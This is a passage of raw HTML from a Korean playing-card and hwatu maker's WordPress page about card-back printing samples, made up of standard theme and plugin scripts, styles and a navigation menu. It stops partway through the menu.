

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royaltrump.co.kr/%ED%99%94%ED%88%AC%EB%B0%A9%EC%84%9D/%ED%99%94%ED%88%AC-%EB%92%B7%EB%A9%B4-%EC%9D%B8%EC%87%84-%EC%83%98%ED%94%8C/
body_size: 44647
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ko-KR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ko-KR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ko-KR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ko-KR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.royaltrump.co.kr/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.royaltrump.co.kr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.royaltrump.co.kr';var et_post_id='53408';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>화투 뒷면 인쇄 샘플 | 로얄트럼프</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://www.royaltrump.co.kr/%ed%99%94%ed%88%ac%eb%b0%a9%ec%84%9d/%ed%99%94%ed%88%ac-%eb%92%b7%eb%a9%b4-%ec%9d%b8%ec%87%84-%ec%83%98%ed%94%8c/" />
<meta property="og:url" content="https://www.royaltrump.co.kr/%ED%99%94%ED%88%AC%EB%B0%A9%EC%84%9D/%ED%99%94%ED%88%AC-%EB%92%B7%EB%A9%B4-%EC%9D%B8%EC%87%84-%EC%83%98%ED%94%8C/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="화투 뒷면 인쇄 샘플" />
<meta name="title" content="화투 뒷면 인쇄 샘플" />
<meta name="twitter:title" content="화투 뒷면 인쇄 샘플" />
<meta property="og:description" content="화투 뒷면 칼라 / 로고 인쇄 샘플" />
<meta property="description" content="화투 뒷면 칼라 / 로고 인쇄 샘플" />
<meta name="description" content="화투 뒷면 칼라 / 로고 인쇄 샘플" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="화투 뒷면 칼라 / 로고 인쇄 샘플" />
<meta property="article:published_time" content="2020-12-06T23:07:26+09:00" />
<meta property="article:modified_time" content="2020-12-06T23:15:19+09:00" />
<meta property="og:updated_time" content="2020-12-06T23:15:19+09:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="로얄트럼프" />
<!-- Mangboard SEO End -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="로얄트럼프 &raquo; 피드" href="https://www.royaltrump.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="로얄트럼프 &raquo; 댓글 피드" href="https://www.royaltrump.co.kr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.royaltrump.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Child Theme for Divi v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css'  href='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css'  href='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css'  href='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css'  href='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.royaltrump.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='plugins-popup-css-style-css'  href='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-css'  href='https://www.royaltrump.co.kr/wp-content/themes/Divi/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/css/animate.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-korean-css'  href='//fonts.googleapis.com/earlyaccess/hanna.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/style.css?ver=3.0.106' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.royaltrump.co.kr/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=41230f22ec3a28bf10f0761671b89695&mb_nonce_time=1769889005&wp_nonce_value=abcfe4c44e&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=41230f22ec3a28bf10f0761671b89695&mb_nonce_time=1769889005&wp_nonce_value=abcfe4c44e&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://www.royaltrump.co.kr/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://www.royaltrump.co.kr";mb_urls["slug"]					= "%ed%99%94%ed%88%ac-%eb%92%b7%eb%a9%b4-%ec%9d%b8%ec%87%84-%ec%83%98%ed%94%8c";mb_urls["login"]					= "https://www.royaltrump.co.kr/?page_id=52983&#038;redirect_to=https%253A%252F%252Fwww.royaltrump.co.kr%252F%2525ED%252599%252594%2525ED%252588%2525AC%2525EB%2525B0%2525A9%2525EC%252584%25259D%252F%2525ED%252599%252594%2525ED%252588%2525AC-%2525EB%252592%2525B7%2525EB%2525A9%2525B4-%2525EC%25259D%2525B8%2525EC%252587%252584-%2525EC%252583%252598%2525ED%252594%25258C%252F";mb_urls["plugin"]				= "https://www.royaltrump.co.kr/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://www.royaltrump.co.kr/%ED%99%94%ED%88%AC%EB%B0%A9%EC%84%9D/%ED%99%94%ED%88%AC-%EB%92%B7%EB%A9%B4-%EC%9D%B8%EC%87%84-%EC%83%98%ED%94%8C/";shareData["title"]			= "화투 뒷면 인쇄 샘플";shareData["image"]		= "";shareData["content"]	= "화투 뒷면 칼라 / 로고 인쇄 샘플";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type='text/javascript' src='https://www.royaltrump.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=187' id='assets-js-jquery-jcarousel-min-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=187' id='assets-js-jquery-number-min-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=187' id='assets-js-jquery-tipTip-min-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=187' id='assets-js-jcarousel-swipe-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/json2.js?ver=187' id='assets-js-json2-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=187' id='assets-js-jquery-touchSwipe-min-js-js'></script>
<script type='text/javascript' id='assets-js-common-js-js-extra'>
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https:\/\/www.royaltrump.co.kr\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/assets/js/common.js?ver=187' id='assets-js-common-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=187' id='plugins-datepicker-js-datepicker-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=187' id='plugins-popup-js-main-js-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/js/wow.min.js?ver=1' id='wow-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=187' id='plugins-conversion-tracking-js-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.royaltrump.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.royaltrump.co.kr/wp-json/wp/v2/pages/53408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.royaltrump.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.royaltrump.co.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.royaltrump.co.kr/%ed%99%94%ed%88%ac%eb%b0%a9%ec%84%9d/%ed%99%94%ed%88%ac-%eb%92%b7%eb%a9%b4-%ec%9d%b8%ec%87%84-%ec%83%98%ed%94%8c/" />
<link rel='shortlink' href='https://www.royaltrump.co.kr/?p=53408' />
<link rel="alternate" type="application/json+oembed" href="https://www.royaltrump.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royaltrump.co.kr%2F%25ed%2599%2594%25ed%2588%25ac%25eb%25b0%25a9%25ec%2584%259d%2F%25ed%2599%2594%25ed%2588%25ac-%25eb%2592%25b7%25eb%25a9%25b4-%25ec%259d%25b8%25ec%2587%2584-%25ec%2583%2598%25ed%2594%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.royaltrump.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royaltrump.co.kr%2F%25ed%2599%2594%25ed%2588%25ac%25eb%25b0%25a9%25ec%2584%259d%2F%25ed%2599%2594%25ed%2588%25ac-%25eb%2592%25b7%25eb%25a9%25b4-%25ec%259d%25b8%25ec%2587%2584-%25ec%2583%2598%25ed%2594%258c%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by MangBoard" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.royaltrump.co.kr/wp-content/cache/et/global/et-divi-customizer-global-17688070499705.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-53408 page-child parent-pageid-52788 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_full_width_page et_divi_theme et_minified_js et_minified_css mb-level-0 mb-desktop2">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.royaltrump.co.kr/">
						<img src="http://www.royaltrump.co.kr/wp-content/uploads/2023/07/KakaoTalk_20230705_184646640.png" alt="로얄트럼프" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-52806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52806"><a href="https://www.royaltrump.co.kr/%ec%9d%b8%ec%82%ac%eb%a7%90/">회사소개</a>
<ul class="sub-menu">
	<li id="menu-item-53015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53015"><a href="https://www.royaltrump.co.kr/%ec%9d%b8%ec%82%ac%eb%a7%90/">로얄트럼프소개</a></li>
	<li id="menu-item-52998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52998"><a href="https://www.royaltrump.co.kr/%ec%a0%9c%ed%9c%b4-%eb%b0%8f-%ed%98%91%ec%b0%ac/">제휴 및 협찬</a></li>
	<li id="menu-item-52925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52925"><a href="https://www.royaltrump.co.kr/%ec%ba%90%eb%a6%ad%ed%84%b0-%eb%89%b4%eb%a1%9c%ec%96%84-%ed%94%84%eb%a0%8c%ec%a6%88/">캐릭터 [ 뉴로얄 프렌즈 ]</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52987"><a href="https://www.royaltrump.co.kr/%ec%82%ac%ed%9a%8c%eb%b4%89%ec%82%ac/">사회봉사</a></li>
</ul>
</li>
<li id="menu-item-52815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52815"><a href="https://www.royaltrump.co.kr/%ea%b3%b5%ec%a7%80%ec%82%ac%ed%95%ad/">공지사항</a></li>
<li id="menu-item-53000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53000"><a href="https://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%ed%91%9c%ec%a4%80%ec%b9%b4%eb%93%9c/">트럼프카드</a>
<ul class="sub-menu">
	<li id="menu-item-52808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52808"><a href="https://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%ed%91%9c%ec%a4%80%ec%b9%b4%eb%93%9c/">일반표준카드</a></li>
	<li id="menu-item-52809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52809"><a href="https://www.royaltrump.co.kr/%ec%82%ac%ea%b8%b0%eb%8f%84%eb%b0%95-%eb%b0%a9%ec%a7%80%ec%b9%b4%eb%93%9c/">사기도박 방지카드</a></li>
	<li id="menu-item-52950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52950"><a href="https://www.royaltrump.co.kr/%ea%b5%90%ec%9c%a1%ec%9a%a9%ec%a0%9c%ec%9e%91%ec%b9%b4%eb%93%9c/">교육용제작카드</a></li>
	<li id="menu-item-52807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52807"><a href="https://www.royaltrump.co.kr/%ea%b8%b0%ec%97%85%ed%99%8d%eb%b3%b4%ec%b9%b4%eb%93%9c/">기업홍보카드</a></li>
</ul>
</li>
<li id="menu-item-52814" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-52814"><a href="https://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%eb%af%bc%ec%86%8d%ed%99%94%ed%88%ac/">화투</a>
<ul class="sub-menu">
	<li id="menu-item-52813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52813"><a href="https://www.royaltrump.co.kr/%ec%9d%bc%eb%b0%98%eb%af%bc%ec%86%8d%ed%99%94%ed%88%ac/">일반민속화투</a></li>
	<li id="menu-item-52982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52982"><a href="https://www.royaltrump.co.kr/%ec%ba%90%eb%a6%ad%ed%84%b0%ed%99%94%ed%88%ac/">캐릭터화투</a></li>
	<li id="menu-item-53498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53498"><a href="https://www.royaltrump.co.kr/%ec%b9%b4%ec%b9%b4%ec%98%a4-%ed%94%84%eb%a0%8c%ec%a6%88-%ed%99%94%ed%88%ac/">카카오 프렌즈 화투</a></li>
	<li id="menu-item-52812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52812"><a href="https://www.royaltrump.co.kr/%ea%b8%b0%ed%9a%8d%ec%a0%9c%ec%9e%91%ed%99%94%ed%88%ac/">기획제작&#038;이벤트화투</a></li>
